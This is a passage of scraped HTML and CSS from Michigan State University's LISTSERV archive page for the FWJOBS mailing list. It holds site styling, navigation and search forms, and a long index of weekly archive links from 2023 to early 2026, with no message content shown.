  #MSUSearchTool.white-fill #search-tool-box {
    background: #fff;
    border: 1px solid #999; }
  #MSUSearchTool.white-fill #btn_search {
    background: #fff url(../images/branding/icon-search.png) no-repeat center; }
  #MSUSearchTool.white-fill #q::-webkit-input-placeholder {
    color: #666; }
  #MSUSearchTool.white-fill #q:-moz-placeholder {
    /* Firefox 18- */
    color: #666; }
  #MSUSearchTool.white-fill #q::-moz-placeholder {
    /* Firefox 19+ */
    color: #666; }
  #MSUSearchTool.white-fill #q:-ms-input-placeholder {
    color: #666; }
  #MSUSearchTool.white-fill input#q {
    color: #666; }
  #MSUSearchTool.no-fill #search-tool-box {
    background: transparent;
    border: 1px solid #fff; }
  #MSUSearchTool.no-fill #btn_search {
    background: transparent url(../images/branding/icon-search-wht.png) no-repeat center; }
  #MSUSearchTool.no-fill #q::-webkit-input-placeholder {
    color: #fff; }
  #MSUSearchTool.no-fill #q:-moz-placeholder {
    /* Firefox 18- */
    color: #fff; }
  #MSUSearchTool.no-fill #q::-moz-placeholder {
    /* Firefox 19+ */
    color: #fff; }
  #MSUSearchTool.no-fill #q:-ms-input-placeholder {
    color: #fff; }
  #MSUSearchTool.no-fill input#q {
    color: #fff; }
  #MSUSearchTool #btn_search:hover {
    -webkit-box-shadow: inset 0 0px 60px rgba(0, 0, 0, 0.3);
    -moz-box-shadow: inset 0 0px 60px rgba(0, 0, 0, 0.3);
    box-shadow: inset 0 0px 60px rgba(0, 0, 0, 0.3); }
  #MSUSearchTool input#q {
    border: 0px none transparent;
    background: transparent;
    font-size: 0.75em !important;
    font-weight: normal;
    float: left;
    height: 28px;
    outline: none;
    padding-left: 12px;
    padding-top: 0px;
    width: 80%;
    line-height: normal; }

#MSUstandardFooter {
  height: 70px;
  font-family: arial, sans-serif !important;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  position: relative;
  max-width: 1080px; }
  #MSUstandardFooter .fourMSUcolumns {
    width: 221px;
    float: left;
    position: relative;
    margin-right: 18px; }
    #MSUstandardFooter .fourMSUcolumns img {
      width: 100%;
      margin-top: 13px; }
  #MSUstandardFooter .twelveMSUcolumns {
    width: 70%;
    float: left;
    position: relative;
    margin: 0px 0px 0px 0px; }
  #MSUstandardFooter #standard-footer-site-links {
    padding-top: 7px;
    font-size: 16px !important; }
    #MSUstandardFooter #standard-footer-site-links a {
      border-right: 1px solid #18453b; }
    #MSUstandardFooter #standard-footer-site-links ul {
      margin: 0px;
      padding: 0px;
      height: 20px;
      border-bottom: 1px dotted #808080;
      float: left;
      clear: right; }
      #MSUstandardFooter #standard-footer-site-links ul li {
        display: inline-block;
        padding-left: 4px;
        font-size: 0.75em !important; }
        #MSUstandardFooter #standard-footer-site-links ul li:first-child {
          padding: 0px; }
        #MSUstandardFooter #standard-footer-site-links ul li:nth-child(2) a {
          padding: 0px 8px; }
        #MSUstandardFooter #standard-footer-site-links ul li:last-child a {
          border-right: none; }
        #MSUstandardFooter #standard-footer-site-links ul li a {
          text-decoration: none;
          padding-right: 8px !important;
          color: #18453b !important;
          font-family: arial, sans-serif;
          font-weight: normal; }
          #MSUstandardFooter #standard-footer-site-links ul li a:hover {
            text-decoration: underline; }
  #MSUstandardFooter.light-background #standard-footer-site-links {
    color: #18453b; }
    #MSUstandardFooter.light-background #standard-footer-site-links a {
      color: #18453b;
      border-right: 1px solid #18453b;
      font-family: arial, sans-serif; }
    #MSUstandardFooter.light-background #standard-footer-site-links ul li:nth-child(2) a {
      border-left: 1px solid #18453b; }
  #MSUstandardFooter.light-background #standard-footer-MSU-info {
    color: #18453b; }
    #MSUstandardFooter.light-background #standard-footer-MSU-info a, #MSUstandardFooter.light-background #standard-footer-MSU-info .msu-phone {
      color: #4c7e00;
      font-weight: normal;
      font-family: arial, sans-serif; }
  #MSUstandardFooter.dark-background #standard-footer-site-links {
    color: #fff; }
    #MSUstandardFooter.dark-background #standard-footer-site-links a {
      color: #fff;
      border-right: 1px solid #737373;
      font-family: arial, sans-serif; }
    #MSUstandardFooter.dark-background #standard-footer-site-links ul li:nth-child(2) a {
      border-left: 1px solid #737373; }
  #MSUstandardFooter.dark-background #standard-footer-MSU-info {
    color: #fff; }
    #MSUstandardFooter.dark-background #standard-footer-MSU-info a, #MSUstandardFooter.dark-background #standard-footer-MSU-info .msu-phone {
      color: #84d123;
      font-weight: normal;
      font-family: arial, sans-serif; }
  #MSUstandardFooter #standard-footer-MSU-info {
    font-size: 0.5925em !important;
    margin-top: -4px;
    padding-top: 0px;
    float: left;
    clear: right;
    padding-top: 7px; }
    #MSUstandardFooter #standard-footer-MSU-info ul {
      margin: 0px;
      padding: 0px;
      height: 16px; }
      #MSUstandardFooter #standard-footer-MSU-info ul li {
        margin-bottom: 0px;
        line-height: .625em;
        display: inline;
        border-right: 1px solid #999;
        padding: 0px 8px 0px 4px; }
        #MSUstandardFooter #standard-footer-MSU-info ul li.spartans-will {
          text-transform: uppercase;
          font-weight: 600; }
        #MSUstandardFooter #standard-footer-MSU-info ul li:first-child {
          padding-left: 0px; }
        #MSUstandardFooter #standard-footer-MSU-info ul li:last-child {
          border-right: none; }
        #MSUstandardFooter #standard-footer-MSU-info ul li a {
          text-decoration: none; }
          #MSUstandardFooter #standard-footer-MSU-info ul li a:hover {
            text-decoration: underline; }
  #MSUstandardFooter #standard-footer-MSU-wordmark img.print-msuwordmark {
    display: none; }

.phone-only {
  display: none; }

#msu-site-title h1 {
  font-family: 'Montserrat', sans-serif!important;
color: #fff;
    font-size: 2.25em;
    line-height: 1.4em;
    font-weight: 700;
    display: block;
    margin-top: 0px;
    margin-bottom: 0px;
    padding-top: 10px;
    padding-bottom: 22px;
    margin: 0 auto;
}

#white-background {
  background: #fff;
  padding: 8px;
}

/* #Print Styles
================================================== */
@media print {
  #MSUstandardFooter #standard-footer-MSU-wordmark img.print-msuwordmark, #MSUmasthead img.print-msugraphic {
    display: block; }

  img.screen-msuwordmark, img.screen-msugraphic, #standard-footer-MSU-info, #standard-footer-site-links ul li {
    display: none !important; }

  #standard-footer-site-links ul li:first-child {
    display: block !important; }

  #MSUSearchTool #search-tool-box {
    display: none; } }

/*# sourceMappingURL=msu-branding.css.map */
</style>
<div class="MSUwrapper" id="MSUheader">
<div id="MSUmasthead" role="banner">
 <a href="http://www.msu.edu">
 <img alt="Michigan State University masthead graphic" class="screen-msugraphic" src="/images/branding/masthead-helmet-white.png" />
 <img alt="Michigan State University masthead graphic" class="print-msugraphic" src="/images/branding/masthead-helmet-black.png"" /> </a>
</div>
<!--
<div class="white-fill" id="MSUSearchTool" role="search">
<div id="search-tool-box">
<form action="//u.search.msu.edu/index.php" method="get" role="form">
<input name="client" type="hidden" value="Listserv"/>
<input name="sitesearch" type="hidden" value="list.msu.edu"/>
<input name="analytics" type="hidden" value=""/>
<label class="descriptor-readable" for="q">Search Tool </label>
<input id="q" name="q" placeholder="Search..." type="text"/>
<input id="btn_search" type="submit" value="search button"/>
</form>
</div>
</div>
-->
</div>
<div id="msu-site-title"><h1>MSU Listserv</h1></div>
<div id="white-background">
<table width="100%" cellpadding="0" cellspacing="0" border="0" class="pulldownMenuTopLevel" id="menuBar">
<tr>
<td id="sub.cell" onmouseover="menuItemIn(0, 'sub')" onmouseout="menuItemOut(0, 'sub')" class="pulldownMenuItem" nowrap>
<NOSCRIPT>
<a href="/cgi-bin/wa?REPORT&z=3&s=0&9=O&a=1">
</NOSCRIPT>
Subscriber's Corner
<NOSCRIPT>
</a>
</NOSCRIPT>
</td>
<td id="lists.cell" nowrap onmouseover="menuItemIn(0, 'lists')" onmouseout="menuItemOut(0, 'lists')" class="pulldownMenuItem" nowrap>
<NOSCRIPT>
<a href="/cgi-bin/wa?INDEX">
</NOSCRIPT>
Email Lists
<NOSCRIPT>
</a>
</NOSCRIPT>
</td>
<td width="100%"></td>
<td id="login.cell" onmouseover="menuItemIn(0, 'login')" onmouseout="menuItemOut(0, 'login')" class="pulldownMenuItem" nowrap>
<NOSCRIPT>
<a href="/cgi-bin/wa?LOGON&L=FWJOBS">
</NOSCRIPT>
Log In
<NOSCRIPT>
</a>
</NOSCRIPT>
</td>
</tr>
</table>
<br>
<table width="100%" cellpadding="5" cellspacing="0">
<tr>
<td width="64"><img src="/archives/images/b-archiveicon.png" alt="FWJOBS Archives" title="FWJOBS Archives"></td>
<td width="100%" nowrap>
<h2>FWJOBS Archives
</h2>
</td>
</tr>
</table>
<br>
<table width="100%" cellpadding="0" cellspacing="0" border="0" class="tableframe">
<tr>
<td class="emphasizedgroup">
<table width="100%" cellpadding="10" cellspacing="0" border="0">
<tr><td width="80%" valign="top">
<h2></h2>
<br>
<table width="100%" cellpadding="2" cellspacing="0" border="0">
</table>
</td>
<td width="20%" valign="top" align="right">
<table cellpadding="0" cellspacing="0" border="0">
<tr>
<td><a href="/cgi-bin/wa?INDEX"><img src="/archives/images/b-folderhome.png" alt="LISTSERV at MSU" title="LISTSERV at MSU" border="0"></a></td>
<td><img src="/archives/images/b-blank.gif" alt="" width="5" height="1"></td>
<td nowrap><p class="bloghead"><a href="/cgi-bin/wa?INDEX">LISTSERV at MSU</a></p></td>
</tr>
<tr>
<td><a href="/cgi-bin/wa?A0=FWJOBS"><img src="/archives/images/b-folder.png" alt="FWJOBS Home" title="FWJOBS Home" border="0"></a></td>
<td><img src="/archives/images/b-blank.gif" alt="" width="5" height="1"></td>
<td nowrap><p class="bloghead"><a href="/cgi-bin/wa?A0=FWJOBS">FWJOBS Home</a></p></td>
</tr>
</table>
</td></tr>
<tr><td width="80%" valign="top">
<table width="100%" cellpadding="5" cellspacing="0" border="0" class="tableframe">
<tr class="emphasizedcell">
<td valign="top" width="35%" scope="col" nowrap>
<h4 title="Sort by Subject">Subject <img src="/archives/images/b-arrowup.gif" alt="Sorted by Subject, Chronologically" title="Sorted by Subject, Chronologically">
</h4>
</td>
<td valign="top" width="25%" scope="col" nowrap>
<h4 title="Sort by Author">From <img src="/archives/images/b-arrowup.gif" alt="Sorted by Sender, Chronologically" title="Sorted by Sender, Chronologically">
</h4>
</td>
<td valign="top" width="25%" scope="col" nowrap>
<h4 title="Sort by Date">Date <img src="/archives/images/b-arrowup.gif" alt="Sorted by Date, Chronologically" title="Sorted by Date, Chronologically">
</h4>
</td>
<td valign="top" align="right" width="40%" scope="col" nowrap>
<h4>Size</h4>
</td>
</tr>



















</table>
</td>
<td width="20%" valign="top">
<table width="100%" cellpadding="5" cellspacing="0" border="0">
<tr><td class="blogtop"><h4><LABEL for="Search Archives">Search Archives</LABEL></h4></td></tr>
<tr><td class="blogbox">
<p class="blogsmall"><a href="/cgi-bin/wa?REPORT=FWJOBS&z=4&1=FWJOBS&L=FWJOBS">Advanced Options</a></p>
<table width="100%" cellpadding="0" cellspacing="0" border="0">
<tr><td align="center" nowrap>
<form action="/cgi-bin/wa" method="post">
<table cellpadding="1" cellspacing="0" border="0">
<tr><td>
<input type="hidden" name="REPORT" value="FWJOBS">
<input type="hidden" name="z" value="4">
<input type="hidden" name="1" value="FWJOBS">
<input type="hidden" name="L" value="FWJOBS">
<input type="hidden" name="I" value="-3">
<input name="q" value="" size="18" class="search" id="Search Archives">
<input type="hidden" name="_charset_">

</td><td>
<input type="submit" value="Search">
</td></tr>
</table>
</form>
</td></tr>
</table>
</td></tr>
</table>
<br>
<table width="100%" cellpadding="5" cellspacing="0" border="0">
<tr><td class="blogtop"><h4>Options</h4></td></tr>
<tr><td class="blogbox">
<table width="100%" cellpadding="0" cellspacing="0" border="0">
<tr>
<td><a href="/cgi-bin/wa?LOGON=A0%3dFWJOBS%26t%3d&L=FWJOBS"><img src="/archives/images/b-login.png" alt="Log In" title="Log In" border="0"></a></td>
<td><img src="/archives/images/b-blank.gif" alt="" width="5" height="1"></td>
<td width="100%" nowrap><p class="bloghead"><a href="/cgi-bin/wa?LOGON=A0%3dFWJOBS%26t%3d&L=FWJOBS">Log In</a></p></td>
</tr>
<tr>
<td><a href="/cgi-bin/wa?GETPW1"><img src="/archives/images/b-password.png" alt="Get Password" title="Get Password" border="0"></a></td>
<td><img src="/archives/images/b-blank.gif" alt="" width="5" height="1"></td>
<td width="100%" nowrap><p class="bloghead"><a href="/cgi-bin/wa?GETPW1">Get Password</a></p></td>
</tr>
<tr><td colspan="3"><hr></td></tr>
<tr>
<td><a href="/cgi-bin/wa?REPORT=FWJOBS&z=4&1=FWJOBS&L=FWJOBS"><img src="/archives/images/b-mglass.png" alt="Search Archives" title="Search Archives" border="0"></a></td>
<td><img src="/archives/images/b-blank.gif" alt="" width="5" height="1"></td>
<td width="100%" nowrap><p class="bloghead"><a href="/cgi-bin/wa?REPORT=FWJOBS&z=4&1=FWJOBS&L=FWJOBS">Search Archives</a></p></td>
</tr>
<tr><td colspan="3"><hr></td></tr>
<tr>
<td><a href="/cgi-bin/wa?SUBED1=FWJOBS&A=1"><img src="/archives/images/b-join.png" alt="Subscribe or Unsubscribe" title="Subscribe or Unsubscribe" border="0"></a></td>
<td><img src="/archives/images/b-blank.gif" alt="" width="5" height="1"></td>
<td width="100%" nowrap><p class="bloghead"><a href="/cgi-bin/wa?SUBED1=FWJOBS&A=1">Subscribe or Unsubscribe</a></p></td>
</tr>
</table>
</td></tr>
</table>
<br>
<table width="100%" cellpadding="5" cellspacing="0" border="0">
<tr><td class="blogtop"><h4>Archives</h4></td></tr>
<tr><td class="blogbox">
<a href="/cgi-bin/wa?A1=ind2601B&L=FWJOBS">January 2026, Week 2</a><br><a href="/cgi-bin/wa?A1=ind2601A&L=FWJOBS">January 2026, Week 1</a><br><a href="/cgi-bin/wa?A1=ind2512E&L=FWJOBS">December 2025, Week 5</a><br><a href="/cgi-bin/wa?A1=ind2512D&L=FWJOBS">December 2025, Week 4</a><br><a href="/cgi-bin/wa?A1=ind2512C&L=FWJOBS">December 2025, Week 3</a><br><a href="/cgi-bin/wa?A1=ind2512B&L=FWJOBS">December 2025, Week 2</a><br><a href="/cgi-bin/wa?A1=ind2512A&L=FWJOBS">December 2025, Week 1</a><br><a href="/cgi-bin/wa?A1=ind2511E&L=FWJOBS">November 2025, Week 5</a><br><a href="/cgi-bin/wa?A1=ind2511D&L=FWJOBS">November 2025, Week 4</a><br><a href="/cgi-bin/wa?A1=ind2511C&L=FWJOBS">November 2025, Week 3</a><br><a href="/cgi-bin/wa?A1=ind2511B&L=FWJOBS">November 2025, Week 2</a><br><a href="/cgi-bin/wa?A1=ind2511A&L=FWJOBS">November 2025, Week 1</a><br><a href="/cgi-bin/wa?A1=ind2510E&L=FWJOBS">October 2025, Week 5</a><br><a href="/cgi-bin/wa?A1=ind2510D&L=FWJOBS">October 2025, Week 4</a><br><a href="/cgi-bin/wa?A1=ind2510C&L=FWJOBS">October 2025, Week 3</a><br><a href="/cgi-bin/wa?A1=ind2510B&L=FWJOBS">October 2025, Week 2</a><br><a href="/cgi-bin/wa?A1=ind2510A&L=FWJOBS">October 2025, Week 1</a><br><a href="/cgi-bin/wa?A1=ind2509E&L=FWJOBS">September 2025, Week 5</a><br><a href="/cgi-bin/wa?A1=ind2509C&L=FWJOBS">September 2025, Week 3</a><br><a href="/cgi-bin/wa?A1=ind2509B&L=FWJOBS">September 2025, Week 2</a><br><a href="/cgi-bin/wa?A1=ind2508D&L=FWJOBS">August 2025, Week 4</a><br><a href="/cgi-bin/wa?A1=ind2508C&L=FWJOBS">August 2025, Week 3</a><br><a href="/cgi-bin/wa?A1=ind2508B&L=FWJOBS">August 2025, Week 2</a><br><a href="/cgi-bin/wa?A1=ind2507E&L=FWJOBS">July 2025, Week 5</a><br><a href="/cgi-bin/wa?A1=ind2507D&L=FWJOBS">July 2025, Week 4</a><br><a href="/cgi-bin/wa?A1=ind2507C&L=FWJOBS">July 2025, Week 3</a><br><a href="/cgi-bin/wa?A1=ind2507B&L=FWJOBS">July 2025, Week 2</a><br><a href="/cgi-bin/wa?A1=ind2507A&L=FWJOBS">July 2025, Week 1</a><br><a href="/cgi-bin/wa?A1=ind2506B&L=FWJOBS">June 2025, Week 2</a><br><a href="/cgi-bin/wa?A1=ind2506A&L=FWJOBS">June 2025, Week 1</a><br><a href="/cgi-bin/wa?A1=ind2505D&L=FWJOBS">May 2025, Week 4</a><br><a href="/cgi-bin/wa?A1=ind2505C&L=FWJOBS">May 2025, Week 3</a><br><a href="/cgi-bin/wa?A1=ind2505B&L=FWJOBS">May 2025, Week 2</a><br><a href="/cgi-bin/wa?A1=ind2505A&L=FWJOBS">May 2025, Week 1</a><br><a href="/cgi-bin/wa?A1=ind2504E&L=FWJOBS">April 2025, Week 5</a><br><a href="/cgi-bin/wa?A1=ind2504D&L=FWJOBS">April 2025, Week 4</a><br><a href="/cgi-bin/wa?A1=ind2504C&L=FWJOBS">April 2025, Week 3</a><br><a href="/cgi-bin/wa?A1=ind2504B&L=FWJOBS">April 2025, Week 2</a><br><a href="/cgi-bin/wa?A1=ind2504A&L=FWJOBS">April 2025, Week 1</a><br><a href="/cgi-bin/wa?A1=ind2503D&L=FWJOBS">March 2025, Week 4</a><br><a href="/cgi-bin/wa?A1=ind2503C&L=FWJOBS">March 2025, Week 3</a><br><a href="/cgi-bin/wa?A1=ind2503B&L=FWJOBS">March 2025, Week 2</a><br><a href="/cgi-bin/wa?A1=ind2503A&L=FWJOBS">March 2025, Week 1</a><br><a href="/cgi-bin/wa?A1=ind2502D&L=FWJOBS">February 2025, Week 4</a><br><a href="/cgi-bin/wa?A1=ind2502C&L=FWJOBS">February 2025, Week 3</a><br><a href="/cgi-bin/wa?A1=ind2502B&L=FWJOBS">February 2025, Week 2</a><br><a href="/cgi-bin/wa?A1=ind2502A&L=FWJOBS">February 2025, Week 1</a><br><a href="/cgi-bin/wa?A1=ind2501E&L=FWJOBS">January 2025, Week 5</a><br><a href="/cgi-bin/wa?A1=ind2501D&L=FWJOBS">January 2025, Week 4</a><br><a href="/cgi-bin/wa?A1=ind2501C&L=FWJOBS">January 2025, Week 3</a><br><a href="/cgi-bin/wa?A1=ind2501B&L=FWJOBS">January 2025, Week 2</a><br><a href="/cgi-bin/wa?A1=ind2501A&L=FWJOBS">January 2025, Week 1</a><br><a href="/cgi-bin/wa?A1=ind2412C&L=FWJOBS">December 2024, Week 3</a><br><a href="/cgi-bin/wa?A1=ind2412B&L=FWJOBS">December 2024, Week 2</a><br><a href="/cgi-bin/wa?A1=ind2412A&L=FWJOBS">December 2024, Week 1</a><br><a href="/cgi-bin/wa?A1=ind2411E&L=FWJOBS">November 2024, Week 5</a><br><a href="/cgi-bin/wa?A1=ind2411D&L=FWJOBS">November 2024, Week 4</a><br><a href="/cgi-bin/wa?A1=ind2411C&L=FWJOBS">November 2024, Week 3</a><br><a href="/cgi-bin/wa?A1=ind2411B&L=FWJOBS">November 2024, Week 2</a><br><a href="/cgi-bin/wa?A1=ind2411A&L=FWJOBS">November 2024, Week 1</a><br><a href="/cgi-bin/wa?A1=ind2410E&L=FWJOBS">October 2024, Week 5</a><br><a href="/cgi-bin/wa?A1=ind2410D&L=FWJOBS">October 2024, Week 4</a><br><a href="/cgi-bin/wa?A1=ind2410C&L=FWJOBS">October 2024, Week 3</a><br><a href="/cgi-bin/wa?A1=ind2410B&L=FWJOBS">October 2024, Week 2</a><br><a href="/cgi-bin/wa?A1=ind2410A&L=FWJOBS">October 2024, Week 1</a><br><a href="/cgi-bin/wa?A1=ind2409E&L=FWJOBS">September 2024, Week 5</a><br><a href="/cgi-bin/wa?A1=ind2409D&L=FWJOBS">September 2024, Week 4</a><br><a href="/cgi-bin/wa?A1=ind2409C&L=FWJOBS">September 2024, Week 3</a><br><a href="/cgi-bin/wa?A1=ind2409B&L=FWJOBS">September 2024, Week 2</a><br><a href="/cgi-bin/wa?A1=ind2409A&L=FWJOBS">September 2024, Week 1</a><br><a href="/cgi-bin/wa?A1=ind2408E&L=FWJOBS">August 2024, Week 5</a><br><a href="/cgi-bin/wa?A1=ind2408D&L=FWJOBS">August 2024, Week 4</a><br><a href="/cgi-bin/wa?A1=ind2408C&L=FWJOBS">August 2024, Week 3</a><br><a href="/cgi-bin/wa?A1=ind2408B&L=FWJOBS">August 2024, Week 2</a><br><a href="/cgi-bin/wa?A1=ind2408A&L=FWJOBS">August 2024, Week 1</a><br><a href="/cgi-bin/wa?A1=ind2407E&L=FWJOBS">July 2024, Week 5</a><br><a href="/cgi-bin/wa?A1=ind2407D&L=FWJOBS">July 2024, Week 4</a><br><a href="/cgi-bin/wa?A1=ind2407C&L=FWJOBS">July 2024, Week 3</a><br><a href="/cgi-bin/wa?A1=ind2407B&L=FWJOBS">July 2024, Week 2</a><br><a href="/cgi-bin/wa?A1=ind2407A&L=FWJOBS">July 2024, Week 1</a><br><a href="/cgi-bin/wa?A1=ind2406D&L=FWJOBS">June 2024, Week 4</a><br><a href="/cgi-bin/wa?A1=ind2406C&L=FWJOBS">June 2024, Week 3</a><br><a href="/cgi-bin/wa?A1=ind2406B&L=FWJOBS">June 2024, Week 2</a><br><a href="/cgi-bin/wa?A1=ind2406A&L=FWJOBS">June 2024, Week 1</a><br><a href="/cgi-bin/wa?A1=ind2405D&L=FWJOBS">May 2024, Week 4</a><br><a href="/cgi-bin/wa?A1=ind2405C&L=FWJOBS">May 2024, Week 3</a><br><a href="/cgi-bin/wa?A1=ind2405B&L=FWJOBS">May 2024, Week 2</a><br><a href="/cgi-bin/wa?A1=ind2405A&L=FWJOBS">May 2024, Week 1</a><br><a href="/cgi-bin/wa?A1=ind2404E&L=FWJOBS">April 2024, Week 5</a><br><a href="/cgi-bin/wa?A1=ind2404D&L=FWJOBS">April 2024, Week 4</a><br><a href="/cgi-bin/wa?A1=ind2404C&L=FWJOBS">April 2024, Week 3</a><br><a href="/cgi-bin/wa?A1=ind2404B&L=FWJOBS">April 2024, Week 2</a><br><a href="/cgi-bin/wa?A1=ind2404A&L=FWJOBS">April 2024, Week 1</a><br><a href="/cgi-bin/wa?A1=ind2403D&L=FWJOBS">March 2024, Week 4</a><br><a href="/cgi-bin/wa?A1=ind2403C&L=FWJOBS">March 2024, Week 3</a><br><a href="/cgi-bin/wa?A1=ind2403B&L=FWJOBS">March 2024, Week 2</a><br><a href="/cgi-bin/wa?A1=ind2403A&L=FWJOBS">March 2024, Week 1</a><br><a href="/cgi-bin/wa?A1=ind2402E&L=FWJOBS">February 2024, Week 5</a><br><a href="/cgi-bin/wa?A1=ind2402D&L=FWJOBS">February 2024, Week 4</a><br><a href="/cgi-bin/wa?A1=ind2402C&L=FWJOBS">February 2024, Week 3</a><br><a href="/cgi-bin/wa?A1=ind2402B&L=FWJOBS">February 2024, Week 2</a><br><a href="/cgi-bin/wa?A1=ind2402A&L=FWJOBS">February 2024, Week 1</a><br><a href="/cgi-bin/wa?A1=ind2401E&L=FWJOBS">January 2024, Week 5</a><br><a href="/cgi-bin/wa?A1=ind2401D&L=FWJOBS">January 2024, Week 4</a><br><a href="/cgi-bin/wa?A1=ind2401C&L=FWJOBS">January 2024, Week 3</a><br><a href="/cgi-bin/wa?A1=ind2401B&L=FWJOBS">January 2024, Week 2</a><br><a href="/cgi-bin/wa?A1=ind2401A&L=FWJOBS">January 2024, Week 1</a><br><a href="/cgi-bin/wa?A1=ind2312D&L=FWJOBS">December 2023, Week 4</a><br><a href="/cgi-bin/wa?A1=ind2312C&L=FWJOBS">December 2023, Week 3</a><br><a href="/cgi-bin/wa?A1=ind2312B&L=FWJOBS">December 2023, Week 2</a><br><a href="/cgi-bin/wa?A1=ind2312A&L=FWJOBS">December 2023, Week 1</a><br><a href="/cgi-bin/wa?A1=ind2311E&L=FWJOBS">November 2023, Week 5</a><br><a href="/cgi-bin/wa?A1=ind2311D&L=FWJOBS">November 2023, Week 4</a><br><a href="/cgi-bin/wa?A1=ind2311C&L=FWJOBS">November 2023, Week 3</a><br><a href="/cgi-bin/wa?A1=ind2311B&L=FWJOBS">November 2023, Week 2</a><br><a href="/cgi-bin/wa?A1=ind2311A&L=FWJOBS">November 2023, Week 1</a><br><a href="/cgi-bin/wa?A1=ind2310E&L=FWJOBS">October 2023, Week 5</a><br><a href="/cgi-bin/wa?A1=ind2310D&L=FWJOBS">October 2023, Week 4</a><br><a href="/cgi-bin/wa?A1=ind2310C&L=FWJOBS">October 2023, Week 3</a><br><a href="/cgi-bin/wa?A1=ind2310B&L=FWJOBS">October 2023, Week 2</a><br><a href="/cgi-bin/wa?A1=ind2310A&L=FWJOBS">October 2023, Week 1</a><br><a href="/cgi-bin/wa?A1=ind2309E&L=FWJOBS">September 2023, Week 5</a><br><a href="/cgi-bin/wa?A1=ind2309D&L=FWJOBS">September 2023, Week 4</a><br><a href="/cgi-bin/wa?A1=ind2309C&L=FWJOBS">September 2023, Week 3</a><br><a href="/cgi-bin/wa?A1=ind2309B&L=FWJOBS">September 2023, Week 2</a><br><a href="/cgi-bin/wa?A1=ind2309A&L=FWJOBS">September 2023, Week 1</a><br><a href="/cgi-bin/wa?A1=ind2308E&L=FWJOBS">August 2023, Week 5</a><br><a href="/cgi-bin/wa?A1=ind2308D&L=FWJOBS">August 2023, Week 4</a><br><a href="/cgi-bin/wa?A1=ind2308C&L=FWJOBS">August 2023, Week 3</a><br><a href="/cgi-bin/wa?A1=ind2308B&L=FWJOBS">August 2023, Week 2</a><br><a href="/cgi-bin/wa?A1=ind2307E&L=FWJOBS">July 2023, Week 5</a><br><a href="/cgi-bin/wa?A1=ind2307D&L=FWJOBS">July 2023, Week 4</a><br><a href="/cgi-bin/wa?A1=ind2307C&L=FWJOBS">July 2023, Week 3</a><br><a href="/cgi-bin/wa?A1=ind2307B&L=FWJOBS">July 2023, Week 2</a><br><a href="/cgi-bin/wa?A1=ind2307A&L=FWJOBS">July 2023, Week 1</a><br><a href="/cgi-bin/wa?A1=ind2306E&L=FWJOBS">June 2023, Week 5</a><br><a href="/cgi-bin/wa?A1=ind2306D&L=FWJOBS">June 2023, Week 4</a><br><a href="/cgi-bin/wa?A1=ind2306C&L=FWJOBS">June 2023, Week 3</a><br><a href="/cgi-bin/wa?A1=ind2306B&L=FWJOBS">June 2023, Week 2</a><br><a href="/cgi-bin/wa?A1=ind2306A&L=FWJOBS">June 2023, Week 1</a><br><a href="/cgi-bin/wa?A1=ind2305C&L=FWJOBS">May 2023, Week 3</a><br><a href="/cgi-bin/wa?A1=ind2305B&L=FWJOBS">May 2023, Week 2</a><br><a href="/cgi-bin/wa?A1=ind2305A&L=FWJOBS">May 2023, Week 1</a><br><a href="/cgi-bin/wa?A1=ind2304D&L=FWJOBS">April 2023, Week 4</a><br><a href="/cgi-bin/wa?A1=ind2304C&L=FWJOBS">April 2023, Week 3</a><br><a href="/cgi-bin/wa?A1=ind2304B&L=FWJOBS">April 2023, Week 2</a><br><a href="/cgi-bin/wa?A1=ind2304A&L=FWJOBS">April 2023, Week 1</a><br><a href="/cgi-bin/wa?A1=ind2303E&L=FWJOBS">March 2023, Week 5</a><br><a href="/cgi-bin/wa?A1=ind2303D&L=FWJOBS">March 2023, Week 4</a><br><a href="/cgi-bin/wa?A1=ind2303C&L=FWJOBS">March 2023, Week 3</a><br><a href="/cgi-bin/wa?A1=ind2303B&L=FWJOBS">March 2023, Week 2</a><br><a href="/cgi-bin/wa?A1=ind2303A&L=FWJOBS">March 2023, Week 1</a><br><a href="/cgi-bin/wa?A1=ind2302D&L=FWJOBS">February 2023, Week 4</a><br><a href="/cgi-bin/wa?A1=ind2302C&L=FWJOBS">February 2023, Week 3</a><br><a href="/cgi-bin/wa?A1=ind2302B&L=FWJOBS">February 2023, Week 2</a><br><a href="/cgi-bin/wa?A1=ind2302A&L=FWJOBS">February 2023, Week 1</a><br><a href="/cgi-bin/wa?A1=ind2301E&L=FWJOBS">January 2023, Week 5</a><br><a href="/cgi-bin/wa?A1=ind2301D&L=FWJOBS">January 2023, Week 4</a><br><a href="/cgi-bin/wa?A1=ind2301C&L=FWJOBS">January 2023, Week 3</a><br><a href="/cgi-bin/wa?A1=ind2301B&L=FWJOBS">January 2023, Week 2</a><br><a href="/cgi-bin/wa?A1=ind2301A&L=FWJOBS">January 2023, Week 1</a><br>
</td></tr>
</table>
</td></tr></table>
<table width="100%" cellpadding="10" cellspacing="0" border="0">
<tr><td align="right">
<p align="right">
<a style='background-color: #99ccff; border: 1px outset; font-weight: bold; color: white; font-size: 12px; padding: 0 0.4em; text-decoration: none; font-family: sans-serif;' href="/cgi-bin/wa?RSS&L=FWJOBS&v=ATOM1.0">ATOM</a>
<a style='background-color: #f80; border: 1px outset; font-weight: bold; color: white; font-size: 12px; padding: 0 0.4em; text-decoration: none; font-family: sans-serif;' href="/cgi-bin/wa?RSS&L=FWJOBS&v=1.0">RSS1</a>
<a style='background-color: #f80; border: 1px outset; font-weight: bold; color: white; font-size: 12px; padding: 0 0.4em; text-decoration: none; font-family: sans-serif;' href="/cgi-bin/wa?RSS&L=FWJOBS&v=2.0">RSS2</a>
</p>
</td></tr>
</table>
</td></tr></table>

<div id="listdesc" style="position:absolute; left:100px; top:100px; z-index:999; visibility: hidden"></div>
<br><br>
<table width="100%" cellpadding="0" cellspacing="0" border="0">
<tr>
<td align="left"><p><a href="/cgi-bin/wa?INDEX">LIST.MSU.EDU</a></p></td>
<td align="right"><p>
<a href="http://www.lsoft.com/catalist.html" target="_blank"><img src="/archives/images/b-catalist.png" alt="CataList Email List Search" title="CataList Email List Search" border="0"></a>
<a href="http://www.lsoft.com/products/listserv-powered.asp" target="_blank"><img src="/archives/images/b-lpowered.png" alt="Powered by the LISTSERV Email List Manager" title="Powered by the LISTSERV Email List Manager" border="0"></a>
</p>
</td>
</tr>
</table>
</div>
<div class="MSUwrapper light-background" id="MSUstandardFooter" role="contentinfo">
<div class="fourMSUcolumns" id="standard-footer-MSU-wordmark">
<a href="http://www.msu.edu">
